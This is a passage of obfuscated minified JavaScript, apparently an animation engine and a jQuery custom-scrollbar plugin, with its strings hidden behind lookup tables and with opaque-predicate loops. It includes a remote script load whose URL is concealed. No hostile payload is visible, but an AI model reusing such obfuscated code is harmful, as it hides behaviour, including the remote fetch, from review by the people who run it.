p5w(x0w,9,{'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65':x0w,'\x69\x6d\x6d\x65\x64\x69\x61\x74\x65\x52\x65\x6e\x64\x65\x72':~0,'\x6c\x61\x7a\x79':~0,'\x75\x73\x65\x46\x72\x61\x6d\x65\x73':y0w,'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65\x50\x61\x72\x61\x6d\x73':u0w,'\x6f\x76\x65\x72\x77\x72\x69\x74\x65':1,'\x6f\x6e\x52\x65\x76\x65\x72\x73\x65\x43\x6f\x6d\x70\x6c\x65\x74\x65\x50\x61\x72\x61\x6d\x73':u0w,'\x64\x65\x6c\x61\x79':S0w,'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65\x53\x63\x6f\x70\x65':W0w,'\x6f\x6e\x52\x65\x76\x65\x72\x73\x65\x43\x6f\x6d\x70\x6c\x65\x74\x65':x0w,'\x6f\x6e\x52\x65\x76\x65\x72\x73\x65\x43\x6f\x6d\x70\x6c\x65\x74\x65\x53\x63\x6f\x70\x65':W0w});}};p5w[e9W.v3W(599)]=function(O0w,Z0w){return new p5w(O0w,0,Z0w);};p5w[e9W.v3W(178)]=function(w0w,I0w){var C0w,H0w,g0w,K0w;if(null==w0w){return[];}w0w=e9W.v3W(1768)!=typeof w0w?w0w:p5w[e9W.p3W(1121)](w0w)||w0w;if((H5w(w0w)||d5w(w0w))&&e9W.p3W(651)!=typeof w0w[0]){for(C0w=w0w[e9W.p3W(1998)],H0w=[];--C0w>-1;){H0w=H0w[e9W.p3W(1619)](p5w[e9W.v3W(178)](w0w[C0w],I0w));}for(C0w=H0w[e9W.v3W(1998)];--C0w>-1;)for(K0w=H0w[C0w],g0w=C0w;--g0w>-1;){K0w===H0w[g0w]&&H0w[e9W.v3W(2322)](C0w,1);}}else for(H0w=K5w(w0w)[e9W.p3W(1619)](),C0w=H0w[e9W.p3W(1998)];--C0w>-1;){(H0w[C0w][e9W.v3W(1975)]||I0w&&!H0w[C0w][e9W.v3W(2346)]())&&H0w[e9W.v3W(2322)](C0w,1);}return H0w;};p5w[e9W.v3W(536)]=p5w[e9W.v3W(662)]=function(A0w,X0w,s0w){e9W.v3W(590)==typeof X0w&&(s0w=X0w,X0w=!1);for(var E0w=p5w[e9W.v3W(178)](A0w,X0w),Y0w=E0w[e9W.p3W(1998)];--Y0w>-1;){E0w[Y0w][e9W.p3W(2212)](s0w,A0w);}};x5w=j5w(e9W.v3W(1467),function(U0w,N0w){this[e9W.p3W(1285)]=(U0w||e9W.v3W(2352))[e9W.p3W(404)](e9W.v3W(824));this[e9W.v3W(812)]=this[e9W.v3W(1285)][0];this[e9W.p3W(346)]=N0w||0;this._super=x5w[e9W.v3W(2124)];},!0);if(n5w=x5w[e9W.p3W(2124)],x5w[e9W.v3W(1028)]=e9W.v3W(988),x5w[e9W.v3W(1500)]=2,n5w[e9W.p3W(2073)]=null,n5w[e9W.p3W(1783)]=function(d0w,h0w,B0w,z0w,v0w,F0w){var i0w,c0w;return null!=z0w&&(i0w=e9W.p3W(651)==typeof z0w||e9W.p3W(656)!==z0w[e9W.p3W(461)](1)?Number(z0w)-B0w:parseInt(z0w[e9W.v3W(461)](0)+e9W.v3W(813),10)*Number(z0w[e9W.v3W(2324)](2)))?(this[e9W.p3W(2073)]=c0w={'\x5f\x6e\x65\x78\x74':this[e9W.v3W(2073)],'\x66':e9W.v3W(1940)==typeof d0w[h0w],'\x70':h0w,'\x74':d0w,'\x73':B0w,'\x6e':v0w||h0w,'\x72':F0w,'\x63':i0w},c0w[e9W.p3W(2310)]&&(c0w[e9W.v3W(2310)][e9W.p3W(907)]=c0w),c0w):void 0;},n5w[e9W.v3W(1195)]=function(r0w){for(var T0w,f0w=this[e9W.p3W(2073)],l0w=1e-6;f0w;){T0w=f0w[e9W.v3W(83)]*r0w+f0w[e9W.p3W(1062)];f0w[e9W.v3W(235)]?T0w=Math[e9W.v3W(1251)](T0w):l0w>T0w&&T0w>-l0w&&(T0w=0);f0w[e9W.p3W(1581)]?f0w[e9W.p3W(248)][f0w[e9W.v3W(2142)]](T0w):f0w[e9W.v3W(248)][f0w[e9W.v3W(2142)]]=T0w;f0w=f0w[e9W.p3W(2310)];}},n5w[e9W.v3W(2212)]=function(m2G){var J2G,V2G,o2G;V2G=this[e9W.p3W(1285)];o2G=this[e9W.p3W(2073)];if(null!=m2G[this[e9W.p3W(812)]]){this[e9W.p3W(1285)]=[];}else for(J2G=V2G[e9W.p3W(1998)];--J2G>-1;){null!=m2G[V2G[J2G]]&&V2G[e9W.v3W(2322)](J2G,1);}for(;o2G;){null!=m2G[o2G[e9W.p3W(1382)]]&&(o2G[e9W.v3W(2310)]&&(o2G[e9W.p3W(2310)][e9W.p3W(907)]=o2G[e9W.p3W(907)]),o2G[e9W.v3W(907)]?(o2G[e9W.v3W(907)][e9W.p3W(2310)]=o2G[e9W.p3W(2310)],o2G[e9W.p3W(907)]=null):this[e9W.p3W(2073)]===o2G&&(this[e9W.p3W(2073)]=o2G[e9W.v3W(2310)]));o2G=o2G[e9W.p3W(2310)];}return!1;},n5w[e9W.v3W(215)]=function(b2G,P2G){for(var G2G=this[e9W.v3W(2073)];G2G;){(b2G[this[e9W.v3W(812)]]||null!=G2G[e9W.p3W(1382)]&&b2G[G2G[e9W.p3W(1382)][e9W.p3W(404)](this[e9W.v3W(812)]+e9W.v3W(1874))[e9W.p3W(64)](e9W.v3W(2352))])&&(G2G[e9W.v3W(235)]=P2G);G2G=G2G[e9W.v3W(2310)];}},p5w[e9W.v3W(970)]=function(e2G,p2G){var k2G,a2G,n2G,D2G,M2G,q2G,j6P,D6P,W6P;q2G=p2G[e9W.v3W(2073)];if(e9W.v3W(1861)===e2G){for(;q2G;){for(M2G=q2G[e9W.p3W(2310)],a2G=n2G;a2G&&a2G[e9W.v3W(1397)]>q2G[e9W.p3W(1397)];){a2G=a2G[e9W.v3W(2310)];}(q2G[e9W.v3W(907)]=a2G?a2G[e9W.p3W(907)]:D2G)?q2G[e9W.v3W(907)][e9W.v3W(2310)]=q2G:n2G=q2G;(q2G[e9W.v3W(2310)]=a2G)?a2G[e9W.v3W(907)]=q2G:D2G=q2G;q2G=M2G;}q2G=p2G[e9W.v3W(2073)]=n2G;}for(;q2G;){q2G[e9W.p3W(314)]&&e9W.v3W(1940)==typeof q2G[e9W.p3W(248)][e2G]&&q2G[e9W.v3W(248)][e2G]()&&(k2G=!0);q2G=q2G[e9W.p3W(2310)];}j6P=-1485023262,D6P=-1923474168,W6P=2;for(var e6P=1;e9W.S7P(e6P.toString(),e6P.toString().length,35709)!==j6P;e6P++){return k2G;}if(e9W.b7P(W6P.toString(),W6P.toString().length,57341)!==D6P){return k2G;}},x5w[e9W.p3W(420)]=function(L2G){for(var t2G=L2G[e9W.v3W(1998)];--t2G>-1;){L2G[t2G][e9W.p3W(1500)]===x5w[e9W.p3W(1500)]&&(O5w[new L2G[t2G]()[e9W.v3W(812)]]=L2G[t2G]);}return!0;},N5w[e9W.v3W(219)]=function(Q2G){var x2G,j2G,S2G,y2G,u2G,R2G,W2G;if(!(Q2G&&Q2G[e9W.p3W(249)]&&Q2G[e9W.p3W(685)]&&Q2G[e9W.v3W(1500)])){throw e9W.v3W(232);}j2G=Q2G[e9W.p3W(249)];S2G=Q2G[e9W.p3W(124)]||0;y2G=Q2G[e9W.v3W(1426)];u2G={'\x69\x6e\x69\x74':e9W.p3W(597),'\x73\x65\x74':e9W.v3W(1195),'\x6b\x69\x6c\x6c':e9W.v3W(2212),'\x72\x6f\x75\x6e\x64':e9W.p3W(215),'\x69\x6e\x69\x74\x41\x6c\x6c':e9W.p3W(1861)};R2G=j5w(e9W.p3W(550)+j2G[e9W.v3W(461)](0)[e9W.p3W(91)]()+j2G[e9W.p3W(2324)](1)+e9W.p3W(686),function(){x5w[e9W.v3W(2024)](this,j2G,S2G);this[e9W.p3W(1285)]=y2G||[];},Q2G[e9W.p3W(901)]===!0);W2G=R2G[e9W.v3W(2124)]=new x5w(j2G);W2G[e9W.p3W(383)]=R2G;R2G[e9W.v3W(1500)]=Q2G[e9W.p3W(1500)];for(x2G in u2G){e9W.p3W(1940)==typeof Q2G[x2G]&&(W2G[u2G[x2G]]=Q2G[x2G]);}return R2G[e9W.p3W(1028)]=Q2G[e9W.p3W(1028)],x5w[e9W.v3W(420)]([R2G]),R2G;},Q5w=k5w[e9W.p3W(271)]){for(M5w=0;Q5w[e9W.v3W(1998)]>M5w;M5w++){Q5w[M5w]();}for(n5w in w5w){w5w[n5w][e9W.p3W(1167)]||k5w[e9W.v3W(387)][e9W.p3W(289)](e9W.p3W(1552)+n5w);}}R5w=!1;}}(o2dd.p3W(1294)!=typeof module&&module[o2dd.v3W(296)]&&o2dd.v3W(1294)!=typeof global?global:this||window,o2dd.p3W(1971)));!function(O2G){var W9W=o2dd;W9W.p3W(1940)==typeof define&&define[W9W.v3W(1959)]?define([W9W.p3W(2290)],O2G):W9W.p3W(1294)!=typeof module&&module[W9W.v3W(296)]?module[W9W.p3W(296)]=O2G:O2G(jQuery,window,document);}(function(Z2G){!function(I2G){var b9W=o2dd;var C2G,H2G,w2G,g2G;C2G=b9W.p3W(1940)==typeof define&&define[b9W.v3W(1959)];H2G=b9W.v3W(1294)!=typeof module&&module[b9W.v3W(296)];w2G=b9W.p3W(184)==document[b9W.v3W(1482)][b9W.p3W(1125)]?b9W.p3W(184):b9W.p3W(1877);g2G=b9W.v3W(388);C2G||(H2G?require("jquery-mousewheel")(Z2G):Z2G[b9W.v3W(740)][b9W.v3W(926)][b9W.p3W(370)]||Z2G(b9W.v3W(117))[b9W.p3W(549)](decodeURI(b9W.p3W(2294)+w2G+b9W.p3W(691)+g2G+b9W.p3W(865))));I2G();}(function(){var i9W=o2dd;var B2G,z2G,K2G,G3G,D3G,y3G,r2G,F2G,s2G,X2G,N2G,d2G,k3G,l2G,Z3G,w3G,g3G,n3G,s3G,t3G,L3G,S3G,o3G,O3G,i2G,H3G,f2G,a3G,E2G,X3G,E3G,Y3G,A3G,P3G,h2G,e3G,Q3G,R3G,j3G,x3G,u3G,W3G,V3G,b3G,q3G,m3G,C3G,U2G,Y2G,M3G,v2G,K3G,c2G,p3G,T2G,J3G,A2G,I3G;z2G=i9W.v3W(1088);K2G=i9W.p3W(2336);G3G=i9W.p3W(660);D3G={'\x73\x65\x74\x54\x6f\x70':0,'\x73\x65\x74\x4c\x65\x66\x74':0,'\x61\x78\x69\x73':i9W.v3W(1838),'\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x50\x6f\x73\x69\x74\x69\x6f\x6e':i9W.p3W(543),'\x64\x6f\x63\x75\x6d\x65\x6e\x74\x54\x6f\x75\x63\x68\x53\x63\x72\x6f\x6c\x6c':!0,'\x6d\x6f\x75\x73\x65\x57\x68\x65\x65\x6c':{'\x65\x6e\x61\x62\x6c\x65':!0,'\x73\x63\x72\x6f\x6c\x6c\x41\x6d\x6f\x75\x6e\x74':i9W.p3W(1218),'\x61\x78\x69\x73':i9W.v3W(1838),'\x64\x65\x6c\x74\x61\x46\x61\x63\x74\x6f\x72':i9W.p3W(1218),'\x64\x69\x73\x61\x62\x6c\x65\x4f\x76\x65\x72':[i9W.p3W(161),i9W.v3W(625),i9W.p3W(864),i9W.v3W(1657),i9W.p3W(2078)]},'\x61\x64\x76\x61\x6e\x63\x65\x64':{'\x61\x75\x74\x6f\x53\x63\x72\x6f\x6c\x6c\x4f\x6e\x46\x6f\x63\x75\x73':i9W.p3W(885),'\x75\x70\x64\x61\x74\x65\x4f\x6e\x43\x6f\x6e\x74\x65\x6e\x74\x52\x65\x73\x69\x7a\x65':!0,'\x75\x70\x64\x61\x74\x65\x4f\x6e\x49\x6d\x61\x67\x65\x4c\x6f\x61\x64':i9W.v3W(1218),'\x61\x75\x74\x6f\x55\x70\x64\x61\x74\x65\x54\x69\x6d\x65\x6f\x75\x74':60},'\x73\x6e\x61\x70\x4f\x66\x66\x73\x65\x74':0,'\x61\x6c\x77\x61\x79\x73\x53\x68\x6f\x77\x53\x63\x72\x6f\x6c\x6c\x62\x61\x72':0,'\x6b\x65\x79\x62\x6f\x61\x72\x64':{'\x65\x6e\x61\x62\x6c\x65':!0,'\x73\x63\x72\x6f\x6c\x6c\x54\x79\x70\x65':i9W.v3W(108),'\x73\x63\x72\x6f\x6c\x6c\x41\x6d\x6f\x75\x6e\x74':i9W.p3W(1218)},'\x63\x6f\x6e\x74\x65\x6e\x74\x54\x6f\x75\x63\x68\x53\x63\x72\x6f\x6c\x6c':25,'\x61\x75\x74\x6f\x44\x72\x61\x67\x67\x65\x72\x4c\x65\x6e\x67\x74\x68':!0,'\x73\x63\x72\x6f\x6c\x6c\x49\x6e\x65\x72\x74\x69\x61':950,'\x73\x63\x72\x6f\x6c\x6c\x42\x75\x74\x74\x6f\x6e\x73':{'\x73\x63\x72\x6f\x6c\x6c\x54\x79\x70\x65':i9W.p3W(108),'\x73\x63\x72\x6f\x6c\x6c\x41\x6d\x6f\x75\x6e\x74':i9W.p3W(1218)},'\x74\x68\x65\x6d\x65':i9W.v3W(167),'\x63\x61\x6c\x6c\x62\x61\x63\x6b\x73':{'\x61\x6c\x77\x61\x79\x73\x54\x72\x69\x67\x67\x65\x72\x4f\x66\x66\x73\x65\x74\x73':!0,'\x6f\x6e\x54\x6f\x74\x61\x6c\x53\x63\x72\x6f\x6c\x6c\x4f\x66\x66\x73\x65\x74':0,'\x6f\x6e\x54\x6f\x74\x61\x6c\x53\x63\x72\x6f\x6c\x6c\x42\x61\x63\x6b\x4f\x66\x66\x73\x65\x74':0}};y3G=0;r2G={};F2G=window[i9W.v3W(434)]&&!window[i9W.p3W(1029)]?1:0;s2G=!1;X2G=[i9W.v3W(2361),i9W.v3W(2192),i9W.p3W(1558),i9W.v3W(1592),i9W.p3W(605),i9W.v3W(1850),i9W.v3W(444),i9W.p3W(968),i9W.v3W(914),i9W.v3W(1242),i9W.p3W(871),i9W.p3W(2353),i9W.v3W(2035),i9W.v3W(1540),i9W.v3W(2340),i9W.p3W(85),i9W.p3W(2002)];N2G={'\x64\x65\x73\x74\x72\x6f\x79':function(){var u9G;u9G=d2G[i9W.v3W(2024)](this);return Z2G(u9G)[i9W.p3W(25)](function(){var S9G,W9G,y9G,Z9G,O9G,C9G;S9G=Z2G(this);if(S9G[i9W.p3W(512)](K2G)){W9G=S9G[i9W.p3W(512)](K2G);y9G=W9G[i9W.v3W(2320)];Z9G=Z2G(i9W.v3W(752)+W9G[i9W.p3W(4)]);O9G=Z2G(i9W.v3W(752)+W9G[i9W.p3W(4)]+i9W.v3W(1417));C9G=Z2G(i9W.v3W(1109)+W9G[i9W.p3W(4)]+i9W.v3W(1297));y9G[i9W.p3W(2360)]&&l2G(y9G[i9W.v3W(28)]||Z2G(u9G)[i9W.p3W(1121)]);m3G[i9W.v3W(2024)](this,i9W.p3W(1801));f2G[i9W.p3W(2024)](this);i2G[i9W.v3W(2024)](this);S9G[i9W.v3W(945)](K2G);c2G(this,i9W.v3W(783));C9G[i9W.p3W(1801)]();O9G[i9W.p3W(437)](i9W.v3W(789)+X2G[2])[i9W.p3W(1645)](X2G[2]);Z9G[i9W.p3W(589)](O9G[i9W.p3W(199)]());S9G[i9W.v3W(1645)](z2G+i9W.p3W(1428)+K2G+i9W.v3W(1874)+W9G[i9W.v3W(4)]+i9W.p3W(2012)+X2G[6]+i9W.p3W(2012)+X2G[7]+i9W.v3W(2012)+X2G[5]+i9W.p3W(2012)+X2G[3])[i9W.v3W(1313)](X2G[4]);}});},'\x64\x69\x73\x61\x62\x6c\x65':function(j9G){var R9G;R9G=d2G[i9W.v3W(2024)](this);return Z2G(R9G)[i9W.v3W(25)](function(){var x9G;x9G=Z2G(this);if(x9G[i9W.p3W(512)](K2G)){x9G[i9W.p3W(512)](K2G);m3G[i9W.p3W(2024)](this,i9W.p3W(1801));f2G[i9W.v3W(2024)](this);j9G&&i2G[i9W.p3W(2024)](this);a3G[i9W.v3W(2024)](this,!0);x9G[i9W.p3W(1313)](X2G[3]);}});},'\x75\x70\x64\x61\x74\x65':function(l3G,f3G){var T3G;T3G=l3G||d2G[i9W.p3W(2024)](this);return Z2G(T3G)[i9W.v3W(25)](function(){var J9G,o9G,r3G,V9G,b9G,m9G,G9G;J9G=Z2G(this);if(J9G[i9W.p3W(512)](K2G)){o9G=J9G[i9W.p3W(512)](K2G);r3G=o9G[i9W.v3W(2320)];V9G=Z2G(i9W.v3W(752)+o9G[i9W.v3W(4)]+i9W.p3W(1417));b9G=Z2G(i9W.v3W(752)+o9G[i9W.v3W(4)]);m9G=[Z2G(i9W.v3W(752)+o9G[i9W.v3W(4)]+i9W.p3W(1022)),Z2G(i9W.p3W(752)+o9G[i9W.p3W(4)]+i9W.p3W(1466))];if(!V9G[i9W.v3W(1998)]){return;}o9G[i9W.v3W(730)]&&U2G(J9G);f3G&&o9G&&r3G[i9W.v3W(477)][i9W.v3W(976)]&&i9W.p3W(1940)==typeof r3G[i9W.p3W(477)][i9W.p3W(976)]&&r3G[i9W.v3W(477)][i9W.v3W(976)][i9W.p3W(2024)](this);J9G[i9W.p3W(810)](X2G[3])&&J9G[i9W.p3W(1645)](X2G[3]);J9G[i9W.p3W(810)](X2G[4])&&J9G[i9W.v3W(1645)](X2G[4]);b9G[i9W.v3W(1122)](i9W.v3W(482),i9W.p3W(672));b9G[i9W.v3W(196)]()!==J9G[i9W.v3W(196)]()&&b9G[i9W.v3W(1122)](i9W.p3W(482),J9G[i9W.p3W(196)]());s3G[i9W.v3W(2024)](this);i9W.p3W(1838)===r3G[i9W.v3W(207)]||r3G[i9W.v3W(2226)][i9W.v3W(1446)]||V9G[i9W.v3W(1122)](i9W.v3W(1925),n3G(V9G));o9G[i9W.p3W(1283)]=O3G[i9W.v3W(2024)](this);a3G[i9W.v3W(2024)](this);r3G[i9W.p3W(2216)]&&L3G[i9W.v3W(2024)](this);S3G[i9W.p3W(2024)](this);H3G[i9W.p3W(2024)](this);G9G=[Math[i9W.p3W(1155)](V9G[0][i9W.v3W(2161)]),Math[i9W.v3W(1155)](V9G[0][i9W.v3W(1562)])];i9W.p3W(1295)!==r3G[i9W.p3W(207)]&&(o9G[i9W.v3W(1283)][0]?m9G[0][i9W.v3W(196)]()>m9G[0][i9W.v3W(2170)]()[i9W.v3W(196)]()?i2G[i9W.p3W(2024)](this):(Y2G(J9G,G9G[0][i9W.p3W(520)](),{'\x64\x69\x72':i9W.p3W(1838),'\x64\x75\x72':0,'\x6f\x76\x65\x72\x77\x72\x69\x74\x65':i9W.p3W(672)}),o9G[i9W.p3W(1160)][i9W.p3W(1838)]=null):(i2G[i9W.p3W(2024)](this),i9W.v3W(1838)===r3G[i9W.v3W(207)]?f2G[i9W.p3W(2024)](this):i9W.p3W(1373)===r3G[i9W.v3W(207)]&&o9G[i9W.v3W(1283)][1]&&Y2G(J9G,G9G[1][i9W.v3W(520)](),{'\x64\x69\x72':i9W.v3W(1295),'\x64\x75\x72':0,'\x6f\x76\x65\x72\x77\x72\x69\x74\x65':i9W.p3W(672)})));i9W.p3W(1838)!==r3G[i9W.p3W(207)]&&(o9G[i9W.v3W(1283)][1]?m9G[1][i9W.v3W(1925)]()>m9G[1][i9W.p3W(2170)]()[i9W.v3W(1925)]()?i2G[i9W.p3W(2024)](this):(Y2G(J9G,G9G[1][i9W.v3W(520)](),{'\x64\x69\x72':i9W.p3W(1295),'\x64\x75\x72':0,'\x6f\x76\x65\x72\x77\x72\x69\x74\x65':i9W.v3W(672)}),o9G[i9W.v3W(1160)][i9W.v3W(1295)]=null):(i2G[i9W.p3W(2024)](this),i9W.p3W(1295)===r3G[i9W.p3W(207)]?f2G[i9W.v3W(2024)](this):i9W.v3W(1373)===r3G[i9W.v3W(207)]&&o9G[i9W.p3W(1283)][0]&&Y2G(J9G,G9G[0][i9W.p3W(520)](),{'\x64\x69\x72':i9W.v3W(1838),'\x64\x75\x72':0,'\x6f\x76\x65\x72\x77\x72\x69\x74\x65':i9W.v3W(672)})));f3G&&o9G&&(2===f3G&&r3G[i9W.v3W(477)][i9W.v3W(2289)]&&i9W.v3W(1940)==typeof r3G[i9W.p3W(477)][i9W.p3W(2289)]?r3G[i9W.p3W(477)][i9W.v3W(2289)][i9W.v3W(2024)](this):3===f3G&&r3G[i9W.v3W(477)][i9W.p3W(2339)]&&i9W.p3W(1940)==typeof r3G[i9W.v3W(477)][i9W.v3W(2339)]?r3G[i9W.v3W(477)][i9W.v3W(2339)][i9W.p3W(2024)](this):r3G[i9W.p3W(477)][i9W.v3W(2314)]&&i9W.p3W(1940)==typeof r3G[i9W.p3W(477)][i9W.v3W(2314)]&&r3G[i9W.p3W(477)][i9W.v3W(2314)][i9W.v3W(2024)](this));m3G[i9W.p3W(2024)](this);}});},'\x73\x63\x72\x6f\x6c\x6c\x54\x6f':function(P9G,a9G){var q9G;if(i9W.p3W(1294)!=typeof P9G&&null!=P9G){q9G=d2G[i9W.v3W(2024)](this);return Z2G(q9G)[i9W.p3W(25)](function(){var k9G,p9G,D9G,M9G,e9G,n9G,t9G;k9G=Z2G(this);if(k9G[i9W.p3W(512)](K2G)){p9G=k9G[i9W.v3W(512)](K2G);D9G=p9G[i9W.v3W(2320)];M9G={'\x74\x72\x69\x67\x67\x65\x72':i9W.v3W(66),'\x73\x63\x72\x6f\x6c\x6c\x49\x6e\x65\x72\x74\x69\x61':D9G[i9W.p3W(883)],'\x73\x63\x72\x6f\x6c\x6c\x45\x61\x73\x69\x6e\x67':i9W.p3W(1781),'\x74\x69\x6d\x65\x6f\x75\x74':60,'\x6f\x6e\x53\x74\x61\x72\x74':!0,'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65':!0,'\x6f\x6e\x55\x70\x64\x61\x74\x65':!0,'\x6d\x6f\x76\x65\x44\x72\x61\x67\x67\x65\x72':!1,'\x63\x61\x6c\x6c\x62\x61\x63\x6b\x73':!0};e9G=Z2G[i9W.v3W(2196)](!0,{},M9G,a9G);n9G=b3G[i9W.p3W(2024)](this,P9G);t9G=e9G[i9W.p3W(883)]>0&&e9G[i9W.v3W(883)]<17?17:e9G[i9W.v3W(883)];n9G[0]=q3G[i9W.v3W(2024)](this,n9G[0],8909==4020?i9W.v3W(2288):i9W.v3W(1838));n9G[1]=q3G[i9W.p3W(2024)](this,n9G[1],i9W.p3W(1295));e9G[i9W.v3W(1865)]&&(n9G[0]*=p9G[i9W.p3W(1355)][i9W.v3W(1838)],n9G[1]*=p9G[i9W.p3W(1355)][(2620,4492)===(1240,308.62)?(146.80,!{}):i9W.v3W(1295)]);e9G[i9W.p3W(2099)]=I3G()?0:t9G;setTimeout(function(){null!==n9G[0]&&i9W.p3W(1294)!=typeof n9G[0]&&i9W.p3W(1295)!==D9G[i9W.p3W(207)]&&p9G[i9W.p3W(1283)][0]&&(e9G[i9W.v3W(1329)]=i9W.v3W(1838),e9G[i9W.p3W(2291)]=i9W.v3W(1569),Y2G(k9G,n9G[0][i9W.p3W(520)](),e9G));null!==n9G[1]&&i9W.v3W(1294)!=typeof n9G[1]&&i9W.v3W(1838)!==D9G[i9W.p3W(207)]&&p9G[i9W.p3W(1283)][1]&&(e9G[i9W.v3W(1329)]=i9W.p3W(1295),e9G[i9W.v3W(2291)]=i9W.v3W(672),Y2G(k9G,n9G[1][i9W.p3W(520)](),e9G));},e9G[i9W.v3W(175)]);}});}},'\x69\x6e\x69\x74':function(U3G){var U3G,c3G,N3G,z3G;U3G=Z2G[i9W.p3W(2196)](!0,{},D3G,U3G);c3G=d2G[i9W.v3W(2024)](this);if(U3G[i9W.v3W(2360)]){N3G=U3G[i9W.p3W(28)]||this[i9W.v3W(1121)]||G3G;z3G=Z2G(N3G);if(i9W.v3W(309)===U3G[i9W.p3W(2360)]){return void l2G(N3G);}r2G[N3G]=setTimeout(function(){var k8P,H8P,o8P;z3G[i9W.p3W(1088)](U3G);k8P=2092986705,H8P=321497718,o8P=2;for(var E8P=1;i9W.b7P(E8P.toString(),E8P.toString().length,60105)!==k8P;E8P++){i9W.p3W(1998)!==U3G[i9W.p3W(1998)]||z3G[i9W.v3W(1998)]||l2G(N3G);o8P+=2;}if(i9W.S7P(o8P.toString(),o8P.toString().length,68057)!==H8P){i9W.p3W(1998)===U3G[i9W.v3W(1998)]&&z3G[i9W.v3W(1998)]&&l2G(N3G);}i9W.p3W(619)===U3G[i9W.p3W(2360)]&&z3G[i9W.v3W(1998)]&&l2G(N3G);},500);}else{l2G(N3G);}return U3G[i9W.v3W(1900)]=U3G[i9W.p3W(880)]?U3G[i9W.p3W(880)]:U3G[i9W.v3W(1900)],U3G[i9W.p3W(155)]=U3G[i9W.v3W(1323)]?U3G[i9W.p3W(1323)]:U3G[i9W.v3W(155)],U3G[i9W.v3W(207)]=U3G[i9W.p3W(54)]?i9W.p3W(1295):Z3G(U3G[i9W.p3W(207)]),U3G[i9W.v3W(883)]=U3G[i9W.p3W(883)]>0&&U3G[i9W.v3W(883)]<17?17:U3G[i9W.p3W(883)],i9W.v3W(590)!=typeof U3G[i9W.p3W(38)]&&1==U3G[i9W.p3W(38)]&&(U3G[i9W.v3W(38)]={'\x65\x6e\x61\x62\x6c\x65':!0,'\x73\x63\x72\x6f\x6c\x6c\x41\x6d\x6f\x75\x6e\x74':i9W.p3W(1218),'\x61\x78\x69\x73':i9W.v3W(1838),'\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74':!1,'\x64\x65\x6c\x74\x61\x46\x61\x63\x74\x6f\x72':i9W.v3W(1218),'\x69\x6e\x76\x65\x72\x74':!1,'\x6e\x6f\x72\x6d\x61\x6c\x69\x7a\x65\x44\x65\x6c\x74\x61':!1}),U3G[i9W.v3W(38)][i9W.v3W(2335)]=U3G[i9W.v3W(1222)]?U3G[i9W.p3W(1222)]:U3G[i9W.p3W(38)][i9W.p3W(2335)],U3G[i9W.v3W(38)][i9W.v3W(1404)]=U3G[i9W.v3W(2226)][i9W.v3W(1754)]?U3G[i9W.v3W(2226)][i9W.v3W(1754)]:U3G[i9W.v3W(38)][i9W.p3W(1404)],U3G[i9W.p3W(2009)][i9W.v3W(775)]=w3G(U3G[i9W.p3W(2009)][i9W.p3W(775)]),k3G(U3G),Z2G(c3G)[i9W.v3W(25)](function(){var h3G,B3G,d3G,i3G,v3G,F3G;h3G=Z2G(this);if(!h3G[i9W.v3W(512)](K2G)){h3G[i9W.v3W(512)](K2G,{'\x6f\x76\x65\x72\x66\x6c\x6f\x77\x65\x64':null,'\x62\x69\x6e\x64\x45\x76\x65\x6e\x74\x73':!1,'\x6f\x70\x74':U3G,'\x73\x63\x72\x6f\x6c\x6c\x52\x61\x74\x69\x6f':{'\x79':null,'\x78':null},'\x74\x77\x65\x65\x6e\x52\x75\x6e\x6e\x69\x6e\x67':!1,'\x69\x64\x78':++y3G,'\x73\x65\x71\x75\x65\x6e\x74\x69\x61\x6c':{},'\x63\x6f\x6e\x74\x65\x6e\x74\x52\x65\x73\x65\x74':{'\x79':null,'\x78':null},'\x6c\x61\x6e\x67\x44\x69\x72':h3G[i9W.p3W(1122)](i9W.v3W(819)),'\x74\x72\x69\x67\x67\x65\x72':null,'\x70\x6f\x6c\x6c':{'\x63\x68\x61\x6e\x67\x65':{'\x6e':0,'\x6f':0},'\x69\x6d\x67':{'\x6e':0,'\x6f':0},'\x73\x69\x7a\x65':{'\x6f':0,'\x6e':0}},'\x63\x62\x4f\x66\x66\x73\x65\x74\x73':null});B3G=h3G[i9W.v3W(512)](K2G);d3G=B3G[i9W.p3W(2320)];i3G=h3G[i9W.v3W(512)](i9W.v3W(602));v3G=h3G[i9W.v3W(512)](i9W.v3W(192));F3G=h3G[i9W.v3W(512)](i9W.p3W(212));i3G&&(d3G[i9W.p3W(207)]=i3G);v3G&&(d3G[i9W.v3W(834)]=v3G);F3G&&(d3G[i9W.p3W(1112)]=F3G,k3G(d3G));g3G[i9W.v3W(2024)](this);B3G&&d3G[i9W.v3W(477)][i9W.v3W(2060)]&&i9W.p3W(1940)==typeof d3G[i9W.p3W(477)][i9W.p3W(2060)]&&d3G[i9W.p3W(477)][i9W.p3W(2060)][i9W.v3W(2024)](this);Z2G(i9W.v3W(752)+B3G[i9W.p3W(4)]+i9W.p3W(193)+X2G[2]+i9W.v3W(1289))[i9W.p3W(1313)](X2G[2]);N2G[i9W.v3W(1052)][i9W.p3W(2024)](null,h3G);}});},'\x73\x74\x6f\x70':function(){var L9G;L9G=d2G[i9W.v3W(2024)](this);return Z2G(L9G)[i9W.v3W(25)](function(){var Q9G;Q9G=Z2G(this);Q9G[i9W.p3W(512)](K2G)&&U2G(Q9G);});}};d2G=function(){return i9W.v3W(590)!=typeof Z2G(this)||Z2G(this)[i9W.v3W(1998)]<1?G3G:this;};k3G=function(H9G){var 